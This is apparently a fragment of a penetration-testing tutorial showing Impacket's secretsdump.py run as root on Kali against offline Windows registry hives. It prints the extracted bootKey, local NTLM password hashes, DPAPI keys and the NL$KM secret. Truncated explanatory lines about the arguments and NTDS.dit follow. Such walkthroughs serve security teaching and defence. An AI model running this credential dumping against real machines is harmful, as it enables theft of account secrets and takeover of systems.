 ✘ ⚡ root@kali /home/kali/Desktop secretsdump.py -sam sam -system system -security security local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×1a43278ca4bb40182c5db3267b184334
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e9715c2aa1201f6d754adb0e316a7bfb:::
localadmin:1000:aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0×f9e5bb634131cfdd872b58d3ea35393695027936
dpapi_userkey:0×37b24cdf5890ffc3148a00af3cea2251c2edb2bb
[*] NL$KM
0000 CA 24 70 95 F3 05 DE 11 9B AD D8 5C 8E 23 34 11 .$p........\.#4.
0010 05 3B 4F 02 98 DA CE 41 FC F7 87 A1 97 6F E8 1D .;O....A.....o..
0020 5B BE 49 00 9B EA AE F9 5B 75 DC 3F 2E 21 2F 74 [.I.....[u.?.!/t
0030 55 E0 92 08 0A D1 2B A5 10 2C C9 F5 3A FC 8A D7 U.....+..,..:...
NL$KM:ca247095f305de119badd85c8e233411053b4f0298dace41fcf787a1976fe81d5bbe49009beaaef95b75dc3f2e212f7455e092080ad12ba5102cc9f53afc8ad7
[*] Cleaning up...
LOCAL simply states that we want to use t
SECURITY is the Security hive and is used
dump.py -sam sam -security security
On a Domain controller there is no SAM database instead a
in the NTDS.dit database.
There are a few methods to take a copy of NT